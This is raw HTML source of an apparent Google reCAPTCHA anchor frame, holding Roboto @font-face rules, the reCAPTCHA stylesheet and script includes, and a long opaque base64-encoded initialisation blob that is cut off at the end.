  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bhQvydYlfVK82O48Z6WDxA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bhQvydYlfVK82O48Z6WDxA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bhQvydYlfVK82O48Z6WDxA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5DDgCoFRkAtwo/Dv8OcA8OKNFVADMOQwrzDgsKEw55ow4zDp8KpAzPDkEpCYyMQUMOQw6ZAwrjDvlTDm8KyF8ORdsO5WFhCwqxZeRxSQHFtwp01w7LDrMKKO8KKwqrDjl/ChsOjOsOOw5thw6Udw4ARWFx+Qj/[base64]/WjnCpk7DhQbCgMK4wrVKwrcKwo8/HcKVwrxSw5ZyOVLChcOZwpfCu8OuwpXDv8ObwqXDjFDCn8Klw69ow7I6w4/DvFLCoxfCtDgATMOSw5Rnw6PDrgjDrWTCnyMlElLDjkrDi0AXw500YV7CuMOTw7HDrMOxwp99HMOuEsOqP8OTZMKXwpU2w7ozEcObw4gVwp/DvkI4PsONfsOMB8KlNyfCsMK8FB/Cq8KnwqXCr0TCqn8UQ8Ogwq7CsTwSeShvwqjCisOSwp4ow7Ymwq3CkBs2w4/Dg8OQwoISFEzDmMKwLWtJDXDDhsKPw5Ucw6VnCcKEdUzCnEIBd8K7w7LDr2NlMHIKw7bCmhtCwpUiwqDCpXbDlFB1J8KOXGLCnMKlwrsLfi/[base64]/wo3ClTfCjixKw58Jwp0UAkcnw7bCnFLCmEDDgMKtw6BAw5QYQsOJw6klwoXChcKzNHLDosOvQsKHDcKhw6DDh8O5w5PCjx/Dvy0FPgnCkS9HP3nCt8Oxw64swpvDsMKFwo7Djzc6wqgeDk7Dvz8AwpnDuzDDtlBjwrTDkUvDhgnCtcKXw7wLMsO2K8KVw5jDqMKMfVwEw4LDv8OROAsYSMOJdR3DkxYUw7/DlnZCb8O/[base64]/[base64]/CjxFOw5jCm3UcXcO1UCZvwr3DllXCu8K3w7DDtcOPw4AeBMO9wqHCrcO1HcOMwrA4w5jDn8OIwpvCtsOtHy0NwohYI1/DiGbCnE7ChwXDsm7Dm8OnWw8Nw7LCsl7DsGQHURPCj8OkHcOIwqDCs8KVOcOuw6zDnMOZw5hhWWEaTGEcRTEAw4TDisORwpnDr3QIcSYiwqPCqw5BVcOOeWNPd8O/[base64]/[base64]/woMCesO8w6LCscO8HsOLXz7Ck8KOAiDCo8OPHsO/w6PDimvCsMOFw7LDmWzCpSLCnXfDkjEEwpQEw7QrZ8OHwpQLSAAuwqvDoDzDjcOgQcKIMl3DjcKBw63ClkkNwoMpU8OOw58cw7RgBsKxdMO2wrFRCFAoE8O3w6JvcsK3w6HCosOxLMKzN8OfwrXCjkISZxI0w41ZQnjDsgLDhEF/[base64]/CkcOVwp1ywoxfwovCoX3CmBfDnsOyW8KCw6sbWihJdMOBZ8KMMydpYnV9RcOOGMOHaMOQw712Uhltw5zCn8ONacO6J8OhwqjCiMK1w6/CqGnDvCsZfMOHdsKZEsOHC8OXGcKNw78Swpxbw4jDmsOMaW5EQ8Knw5HDoX/DpUFnGMKxGR01A0zDm18lQGDDkDDCv8OVw7XCqQF5wpPDuR49XnJQbMOewroaw55cw658JHbCr1oiwqJOfh3CnxbDjizDpcOgw4bCri9uAMK4woHDrsOIGQVBDn5VwpNhf8OiwqbCkVtcwqNTej0ow5F5w4bCuB8MVDRXwopLc8OvHcK/[base64]/DssKBWcK1cA7DtEfCvMK7ZsK0wplxwozChsKiChXCr8O2S25pwoFxQSDDtVXDmQjDh3LCsXNJw4oow5d2w4ttw7ETw7vDqsOvEcKTVsKUwrfClMOkwoQuVcOKFSDCocKDw43Dq8KwwoUVZm/CjkLCr8O6Ojkaw47DrMKONz/Cl1zDpRJlw5HCuMOsXj52Z3kSwr0lw6fCijkqw7pDU8OXwoQjwo8ww4nCsT9Xw6d/wqbDg0hKL8KoJsOaPl/Di2YEacOhwr5iwqPChC9xwp11wrw7YsKMw6dywqXDhcKCwq02SXHCu3TChcKsck7CrMKgGkPCucOcwrIhezMTFzkXwqoZZcKJO2BSDG0eOcOQdcKYw6ofMijDgGlFwpUiwosBw7bCgnXCucO/[base64]/DscKDw6/[base64]/[base64]/CpsKLL8KDwonDlcObw68XDCR2w6xaCsKzwrHCuWDCuMKKw7QnwrjCjsKHw6jCpiMZwqrDpyNaG8OVbSNzwrzDi8O7w6TDlDlGRsOhJcKKw4xcUcObbnVHwo1zTMOpw6F7w4E0w57Crmcfw73DgMKMw4/[base64]/CvcKPLcOsw7lwwpDCucO3wqAMw73Cs1bDssO+K15DwqHCs20lKcKiOcO+woPCssORw4rDuHbCpcKcXmAkw5fDv1DCgWjDt3jCq8K/wrIDwrHCs8Ofwo1XQDZtCMOTQFBNwqLDtQpRSSd8SsOEScO+w5XDng03woPDmhRhw4LDusOpwplWwpDCnjfCnC/DqcO0asORCcO9w5IHwq1twqXCpMOSSXpPWxPChcObw552wpfCggg0w7NZKsKZwprDi8K7Q8OmwobDt8KJw7U+w65lJGlpwqUbAy/DknLDrMO8DUrCjUjDsRtwDsObwpXDlUM/wo/CosK+AndfwqLDtsOcX8KnNDPDuwXClzYuwohLRBXCvMO0w5YxdFDDjTLDvMOqE2zDqMK7TDJyFMK5EiR6wqvDvMOjW0Miw5lrQAg/w4scAwTDs8Knwp82ZsOgw5jCtsKHFwjCqsK/w4/DsAjCr8Oyw7c1wowLK1LDj8K9OcOJdQzCg8KpAlrCisO1wrBndDtrw5kuNxRxTMK5w7x5wpTCrcOow4NYawDCgGU5wq5Ywo4Iw44Bw4EWw4jDvMOtw7QMZcKqOjzDj8K7wrpGwr/DrErDkcOsw4EsYHZgw43ChsKdw7xKEThXw7TCgXHCh8OyesKCw6/CrVNNwpJHw7lZwovCrsKyw7d6Q1bDrBjDtx7CvcKse8Kcwpk+w4/DpMOJDgfCqjPCgzXCgmzCr8OqRcO4KsK/e3PDk8Kiw4vCjMKNUcKowqTDsMOkU8OMLcK+KcOEw7NdU8ObMcOqw6jDjsKiwrs3wqAbwqERwoIMw7zDlcKlw6vCi8KRHxIgIVxhbU9RwoYGw7jCqcOuw7XCnx/Ds8OzdRc8wp5NcWgkw59yZUnDtirCjhsowp5cw4QWwoVSw74ewqzDswJne8OVw5LCrDpLwrHDkGPDl8ONIsKxw6vDr8OOwpjDtsO6w7zCpSXCkAtZwqvChBBFE8OIwpw/woTCjFXCoMKEZ8OTwrDDkMO4McKPwpduFg/DtsOcDChmP0hHPEp1OkXDq8OFR19Xw75lwoksYwF1wp3Dr8OnVkpqX8KwPUNPXQUQOcOIeMOQBMKuK8K+wp0nw69Nwrk9wq88w65mcQh3OVJ9wqQ6UBrCssK/w6dlw4HCh0DDqCXDscO7w67CjhjCuMOmesK2wqgzwrXCvlM7SCkGPcO8HhEHVMO0W8K1eyjCnhLDucKDETxjwqAYw5FPwpjDnMKVCWY3GMK8wq/CiyfCpRHClMKDwr/[base64]/[base64]/wqfDocO8wr0Jw5Fpc8OdwpbDh8O8MMO7wrDCoEzDogXDnMO0w5XDl0puHyMfwrLDugHCssOXUg3Dsz5vw7DCoh/CojRLwpdtw4HCgcKjwqJJw5HDsw/CoMKmwrpnR1ESwpYIKcOVw5TCqnnDjGXClRzCrMOOwqBhwq/DsMK8wq7Dtx01YMOpwqHDl8K3wp40JEHDosOBwrMWU8KAw5vCncKnw43CscKow5bDqQnDmcObw5dPwrdDwodHUMOkfcKnw7hGM8KewpDCrcOAw6kObUc7YhjDqkjCtBXDi0nCkV4rQ8KSXcOxN8KDRQ9Vw5BWAB/CjW/[base64]/[base64]/[base64]/DiGIxOcKuwqHDoHZ9w69mXMOcw78qJsKgHiVow7IDZMO3FjsHw6ZIwrxjwrdEZxd3KTPDucO9XVvCiz1ow4nCl8Kdw6PDl03DrWvCqcOiw4Fgw63Du3F2KMOlw6ssw77CuRfDnDjDtcOqw7bCpRPCj8Orwr/CvGrDl8OLwprCvMKrwo3DvXsWfsKOwpkPwqDCnsOSB1bCrcOMT1PDuwDDgTAQwrXDoDTDrn7Dq8OLNx7DlMK/[base64]/Cil01QAYEEn3DkSjCjjvCv3FAwqDDkGg+w4DCpXzCvcKaw5wZUS15H8K8BUnCpMOvwrJpOT/CjkBzw7LDksKTSsOqBivDhjwvw7gAwo4jLMO5LcOPw6jCj8OFwrdXMwFceH/DpjrDqXjDoMKgwoN6fsKPwqjCrG8pFSbCo1jDu8OFw4/DnipEw5vCtsO0Y8OtBHM1w4rCq2ACw7xqZcOowr/Cg0XCjMK7woR+PsOZw7bCkwHDoQbDmsKQM3VGw4ALLXAbX8OFwqI5Qw3Cp8OVwogWw57DhMKwEikcwrpPwovDoMK1dAgHKsKnIFxBwrkRwrXDgWUtGsKsw44tOXNxWXNmeFtPwrY/QMKCOcKvHHLDhMO8Ji/DnkDDu8OXR8OQJSANZsOmwqhmVsOKcAjDgMOWIcKbw79Twrs/KlPDqsO6bsKSVBrCl8KDw4oQw6Ehw6HCqMONw5hWQR42b8KPw4cfLMO5wrVLwodJwrZnP8KAcFbCk8OQDcK2dsOcGjfCicONwpDCkMOlTHhrw5LDlAMmAyfCo3XDpzcBw7XCoC/DkiJzd3PCsxpXw4XDl8KHw5vDsy8pw6fDiMOMw4LClB4RP8OwwphKwoZ1CMOAIyPDuMOeF8KGInLCusKwwp4Hwq8FecKHwqrCgCEtw5bDnMOYDz/CpTBsw5Bqw4nDmMOcw74YwpzCkHggw4siw6ExU3TClMOBFsOsNsOeLMKERcKaC09eMytyTXvCpMOBw4zClVlOwqJCwo3Dp8ODUMKSwojDqQk1wqBieyLDhi/DpAM3wrYOfSPDiwouwqpDw5tcWsKbOycLwrJpeMKrPxs2wqtzwrDCgWQsw5Jqw7lGw7vDix9CLis3GcOxDsOTacKbbDYUc8Odw7HCksOhw5wgDcKXP8KUw63Co8OBAsOmw7/[base64]/DksKYwrB7woprwrPCmsOuFcOOXMKHf30oL8OHw7/[base64]/Dpkh7w5cnNsKVc8OhWTtLB8K/w6PDpMO0EFl9fTYHwpbCtyfCrB/DtcOKb2g+O8KrQsKrwoxOccK3w6XCpALDriPCsDfCv25WwrFATHMvw6TCgMOiNz7DpcO1w4DCh0JLwpEew6XDjCHCmcKuOsOCwp/[base64]/w5XCkGnCk1/CkFlSQ8K3w6J4QTBRwrl1ZiXCsFdJbMOQwoTDrAdDw4nDgz/CjcOYw6vDjR3DnMO0JsKhw5LCrivDscOUwpTCmXTCvzpGwoM/[base64]/CiBR3f8Kbw6xrNl3Clz/DphLDj8KAw4F2HGLCpMKCw6PDrzplecOEw73DjMKwG2vCj8Oow60wHkQmw7w8w63Dl8KMbcOLw5HDgcKEw50aw5B0wroLw6/CmcKoV8OGY1rCjcKMdUUjd17DoiF0V33Dt8KKDMOQw78Gw69/wo8uw4XCuMOOwpBCwq/DvsKEw6Rmw7DDqcOVwos/CsKRJcO7YsOwFWB9MhrCicOPDMKLw5HDrMKTw7LCryUWwobCtEA/JVzDpnvDhw3Dp8KdRE3CkMKRNlIEwqLCocOxwpIrCsOXw7cIw7dfwoY6HXtqT8KDwqZRwqfCh17CucKPAA/DuiDDscKaw5ptQ1RmHwXCu8K3K8KzfsKse8Ofw58BwpHCscOgCsO+woNaDsO5KnHDrBtJw7/CuMKAw6RQw73DvsKnw6Qxd8OfOsKYA8KCKMO1HwPCgwRXwq8bwr/DpDhXwo/Cn8KfwrvDuCkHccOSw7kYEV4Tw5s4w5BGfsOab8KEw4zCrVo/[base64]/wr9Owp5swo1FYX9jGMOwQMOMw65Fwo5tw5/DkMK7K8Kzwod2KxI9R8KAwrsgUgIgch06wpDDjMO+EMKoPcOjOxrCsgjDo8OoOMKMEGNxw6rDuMOodsOfwpUzFcK/KGDCusOqwoXCjk/Clx13w4TCg8O3w58lUVNHFMK2IkrCsCXChwZCwo/DgcK0w4/DlwTCpAtXIEZsbMKlw6gBJMO5w4tnwrBrK8Kpwq3DgMORw4QVw47Dgh8LWEjCrcOIw78CY8Kpw4LCh8KUwq3Ch0kowoh7GTILWykKw4h3wrtNw4xyZcKODcO8wr/DqBlKesOPw4nDjsORAHNvw5/CgWzDpGfDoz/[base64]/CsMOqcsKiSMK0wqvChWbDgRrDtyPCpETCv8O5NhIgw4low4nDgMKAIW/DiFTCvwE0w4zCmsKSMMKZwqZew5NbwoLCvcOwTsOuFGjCg8KBw7bDswfCp3DDmcKNw51iLsORUU89TMKxKcKiLMKxL2ocGMOnwpI3T2PDjsKrHsOXw505w6wJcX0gw4lvwoTCiMKbacKBw4MOwq7CpsO6wpTDi3d5BcKIw7XCogzDj8ObwoQiwo13w4nDj8O/[base64]/[base64]/[base64]/ClMKWw6tDWyVpfRbDlsKgAMKjLcKMwoHCjcOPOlLDvUzDlxoJw4/Cm8OARUvClAQ/bU/Dsykfw6kLN8OJKDfDlzXDssKIcz8kTgfDiwJTw5tEZgBzwp9Hw64aNljDi8ODwp/CrzI8MsKBFMKraMOICB0cL8OwFcK0w6QzwpzCvBdMEDvDkzo2BMKlDURhBiAoRmsvQTLCgVHDhEzDuh8bwponw7MkScK3JmwfEsKHw47DksObw6vCmVlYwqkoaMKtJMOKdGPClQkFw7FeJVXDtwDCvcOFw7/[base64]/DgMKrBcOawqwXw5PDvcOWw7DDisOcwoTDs8OCFhwlRWI3w79ydsOBHcKXRygERXt8w6bDgsKAwpt7wpjDjh01wq0Gwp/CthTCiC8zw5LCmyTCmsO7BRFeYALCsMKOaMOlwowXdcKowojCnjXCscKLWsOYOBHDhwwYwrvChDjCjxYLaMKawrfDmXTCiMKtfMOZVn4EAsOzw6ISWR/Chw/DtitSOsOZIMOSwpfDpynDisOPWR3DoA7Cg2c0SsOcwozCsALCry7CpmzDkGfDlGjCmCBMJGbCh8K3LsKqwpvCiMOMEgA4wqjDksONwpYafC05HMKjwpxiF8Ofw7RRw7HCr8KFJnYYwpvCmSYOwrvCh19Wwr4CwpVbT3DCj8OVw6TChcOPUxfCiHDCk8KzC8OQwq5kCm/Drl3DgUoBPcOZwrNuDsKpLArCgnrDkAJTw5pmN0PDmsKNw68/[base64]/DtMOWw73CpGXDs8Kpw6vCjcOhwrUJf8OuVcKAQ8O4DcKtwo0/RMOUaCN0w4DDhQsZw5dCwrnDuwXDjcOHd8OTGDXDhMKkw4DCjytBwrQlFh8mwog6RMKkMcOIw6FAGSxGwoBYGQjCjHdCUsKEWQANKcOgw7HCgAIPTMKgTMODYsOVLR/Dg2PDhsKewqjCgsKxwpfDkcOUZcKiwqolYMK/w64OwpnCkSc4w5FKw6nDizTDiXsvHsOqO8OETT5qwqsFQsKWPcK6bghyVWjDjQbClXnDhgHCoMOpb8Orw4vDvyh9wpIGGMKmDE3Ci8Ofw4F4Q3Ryw7FCw4AfXsOWwphLHHPDmmcIwoZ+w7ciWHBqw6/Dl8KWBEHCk3nCt8KsXMK/DcKTOQlnLsKqw6HCoMKPwrNRRsOaw5keFjs/TTzCkcKhw7dkwqMXF8K+w7Y1CUJWAirDuxtXwqDCgcKDw7/[base64]/LcKiwo/ChcOZw6zDqhoJekDCjcOmwpLDnlhlwq/DrcOowrwHwqHDrsKzwprCi8K1bR4Jwr/ChHHDgkl4wovChcKdwq4TFsKAw5V0GcKOw6kgF8KCw7rChcO3b8K+NcKjw47Dh2rDusKAwrAHVsOUEsKbfMODw7vCjcKLEMKoQxDDvScuw7ACw4zDgMO8ZsO+GsOBZcOSFUdbXUnCkEXDmMKTQ21bw60xwoTDkEl9aDzClkUrWsOFIcKmw7LDuMO/w4rDtSvCjHfDjFpww4bDt3fCrsO8wqbDlwTDr8KgwpJZw6JSw44Bw7VqBivCqBHDqHchwoPChiFEJcOFwrs7wphCCMKFw4DClcOGOcKowpfDkhXCshjCgTTDlMKfEjgswo0tRGAiwq/DpTAxQhzCgcKnLMKJN2HDocOHb8OdXsKlQXXDpT/CrsOfd0kOTsO+b8K5wpnDkmDDm0UnwrXDhsO7csOkw4/Cr0DDlsOBw4vDl8KZBsOWwofDvBZlw7dwMMKlw6/[base64]/DvsKow7FQcHFuU0M7w7PCtEzCtFLDlGrDuwPDk8KuGBQmw4vDoyB3w77CicOeBx/Dg8OvXMK0woJlasKUw6kPFBXDr1bDuTjDjmJzwr1nw54lZ8Oywrs/[base64]/P8OGwoXCnkhSw54ja0fDohDCncKtwrXCkXAvBmvDpMOawo9+w5PClMO3w6fDvFjCvAwAK0c/CcOLwqd1f8Osw53Ci8KjY8KYCcOiwoIcwprDqXbCmMK2MlsSH0zDlMKAEcOgwoTDoMKQZCDCnDfDnUpGw4LCicKjw5wowrfCk2XCqCHDlhMaUFAeUMKjasOiFcOyw6svw7JaOAvCrzRyw7MsEFfDj8K+woNOXcO0woEnX21wwrBtw4A6b8OkTDzDplVvV8O3CVMcZsO/w6sww6XDqcKBXS7DuF/DrzzCkcK6GB3Ct8OYw53DkkfCm8OFwpjDuTVGw6LCh8KlDz96w6E0w4dFXk3DlgwPHcOcwrl6wqHDjBtxwpZUd8OXEsK4wrnCl8K8woPCuHcCwr9dwrzCg8Kvwo/Crj3DlcO6PsKTwo7CmTZkI0UQKinCsMO2wp9Rw7EHwo03P8OeJMO3wqfCuxLCmTtSw7oKSknDn8KmwpNYeGR/[base64]/DvsORPlbCk3bDmSlKwrQDDMOVwqvDk8OkTcOnw7jCuMKlw5oTOCrDiMKBwrXCt8OyYUbDvlZ4wonDvAcyw5PDjFPCqEB/XAV4GsOyIldMdmfDj0XCs8OWwoDChcKFC2LCs2HCsw8bDhHCn8O3w5Jaw5dXwoldwqhcQjPCpl3CicO0d8OQD8KzTiINw4TCp3snw6/CqTDCisONV8OATQLCiMOFwpLCj8ORw58xw5fDkcOUwr/ClmF6wrl1NCrDoMKUw4vDrcKoexMdNiIcwq4KYcKWwr1/IcOUwpbDoMO8wqTDtsKiw5pMw5PDkMOVw4xUwph2wqXCjAgxd8KgQk9uwq3DkcO7wrdFw6pXw7rDhRAjQMK/[base64]/DvsOPB3FzZEIfRcOqEX0Ww4t1BMOSw7XCpFVhcUHCsgXChUUjfcKRwop9UEsRcz/Ci8Kkw7ESMsKJecOhYyxmw4wSwpHClyvDpMKww4HDhsKEw4fDq2sZworCmxAvwr3DsMOyHMKZw5PCvMKvQ0zDtsKmFMK3MMKLw4l/JcOfTU7Dt8KmED/Dg8OcwqjDlcOCKcKKw73DpXrCqsOjeMKjwpstIwXDtcODKsOFwoYhwpF7w4UmD8Kpc1Nyw4Uww5JbNcKSw5rCknMMJcKtTApDw4TDn8Oiwr9Cw64pw7JuwpXDhcK7Z8OGPsOFwr9owqHChFLCncO/MDt4CsKlSMOjFE8OCD7CqcOsZ8KPw4QFOMKYwppAwpprwppqacKlwp/CoMOrwo4oPcOORMOXa0TDh8K8w5DDvsKKwpvDvy8HP8KVwoTCmksnw6TDgcOHIMOgw4bCvsKSQ2huwovCiWIlw7vDk8KeQCoPTcORYAbDlcOmwofDnDFSDMKULEjDqcKYXgY9YMO7TXIJw47CtH8Dw7ZsM2/Dt8KFwrHDm8Otw5vDv8KnWMKNw5bCkMK0b8Ofw6PDg8KGwr/[base64]/CtcKebsK/eMOXZH3CpUhtennDiy/Dti3DogEswqNDH8OFwoVEI8OON8KeJcO+wr55NTLDucOGwpR3IcOTwqBnwp3CoDBWw57DvhllIntFDV/Ch8Kxw4ggw7rDuMOUwqFMw6nDjBcew7M3EcO+ecOVNsKJwr7Co8ObORrCiBoRw4cPw7wQwr0Qw5p/[base64]/[base64]/DlQIVMSIWw4zDjlYPw4jCocKBdsOhw41MJsOuUsOZw48twpLDoMK/wonDl0TClgPDoSLCgRfCscOBCnvDm8O/w7NXSWnCnj/Co27Drg3DrQBYwoHCvMKaeVgAwqcxw6bDlMONwpQhNMKtTMK0wp4YwoF+dcK6w6PCo8ORw59YYcO2QBTDpmvDg8KBeW/[base64]/w6oQwr4Zw5YtbMO2WMOFesKowpU0YsKwwpYNNzbCosK+dMK5woDCscOlLMKuDC3DtV5gwoBIdjjDlBYEecKnw77Dgz7Dt25bB8OPdF7DiCTCuMOiRMO+wojDpA4tJMKtY8KHwqEPwpnCpizDpwQJw67Du8KBD8OYHMOqw7V7w4FEKsKFMgAbw7w2JR/DgMK/w59XGMOwwpPDlW1jLMKvwpHDm8OBw7bDonkEWsK/OMKDwo0WYE8Zw7MrwqbDrsKkwq9FcC/CgS/DtMKqw7Uvwqp8wq/Cjxp2BsKuaS88wpjDvFTDp8Ksw7ZIwrjDu8KxIkkCVMOgwrLCpcOqIcOKwqJtwpkFwoRzFcO0wrLCs8ONw6zDgcOewqcvVcOfImjCgg9KwpQQw59nCsKtKyBdPATCocKXVlxkEHlmwq0CwpvClTbCn214w7EVG8OqacOowrVOS8OjMGYgwo/[base64]/YyHDlEnChm8OUT/DkDQBI8KyPMObEkXCk0/[base64]/Cjx9Xw6o2HsKPcyNpcsO8w7QuwrbDk0NCd8KjLD96w6PDtsKIwqvDtMKCwpnCjsKyw5EgFcKYwoluw6HCs8KBHBxSw4LDm8OAwrzCucKQbcKxw4cqd15Ww441wrRwITVewrgvAMKRwosnFVnDhz16D1LCj8Kfw6/DusOQwp9yMWrDoTvDrWHCh8OEdAPDgzPCm8KrwohcwqnDssOXXsKJw7cXJSRCw5bDj8K3cj9nAcKDIsOrC33DisORwr0/T8OMOi5Rw7LCpMOEEsOVwofDgx7CuGMUGSU5ew3Dp8KdwrfDr0kCPcK8QsKUw7DCt8OaIsO2w6o6L8OOwq8bwpBLwqjCgMK4McK6wrHDr8OuAMKBw7PCm8O1w7/DmnPDrCdIw5hmDcKfwrHCsMKBO8K+w63CocOSHxojw4vDvsKOAsK1e8OXwrkFTsOPIsK8w68eW8KoUhN1wrjCisKYEjVVVcOxw5TDuwpbDQrCnMOZO8OqRH0ueGrDg8KHOidMQhspBsKTVUHChsOIVcKFFMO/wqHCmsKEXyzConZAw5rDosOEwpbCq8O0RVrDt3vDncOqwpQecifCosO1w5LCqcKeDMOIw7UCEXLCgyBOX0rDvMKfGgTDowXDtypAw6Z7fCLDq2dwwp7CqTkgwrDDg8Ojw7DCjknDmMKlw5Ufw4fDn8OHw4sxw6phwozDojrCssOrBnM/[base64]/[base64]/[base64]/[base64]/Dg8OzIcOhSR0VWcK0OMOqDUbCtTPCncKRITbDuMOLwr3ChiEidsObQcOMw4Y8f8Olw5HCqyIxw4XCusO2PzPCrkzCuMKUw6nDvQPDhlADV8KJai/[base64]/Dj8KuwoluVl/DmsONw7LCvGbDqhzDinoLOcOiUsODwoDCp8KVwpXDtirCqMKrS8K/UnTDu8KdwoANQX7CgC/DpsKJeAB2w4QOw5pXw4lXw57CkMOcRcODw5HDkcOiU0kXwqIZw7EBdcOfBnZAwptWwqTCiMO3fxl6FsOMwq/CmsKZwq7ChxgRB8OFO8KwURkfTWTChHQ9w7LDr8KswojCg8KZwpDDpsKWwrxxwrLCtRYKwoENEz5rTMKgw63DuAPCg1bClRQ8w57CqsKVJ37CjBxgXV3CvmXCqW4jw5pmw4TDrMOWw7DDnUPCh8KzwqnDqcOYw6FgD8O4K8OcGBJwFkBZXsO/[base64]/Di8O2w4LCkcK/wq3DjMKpw4PCjcOUw7LDrQJpf1VGSsKhwohJb13CqwXDiinCtsKOF8Kmw4MiUMKvDMOcXMKRYDo2JcOMKQ91MALChCXDohxoLcO8w7HDi8OQw7A2O2rDlnoUw7HDnjXCt35RwobDusKaDRLDr2bCgsOeGEDDvmrCrcOEEMOKR8KbwovDvsKRwpUzw6zCjMOT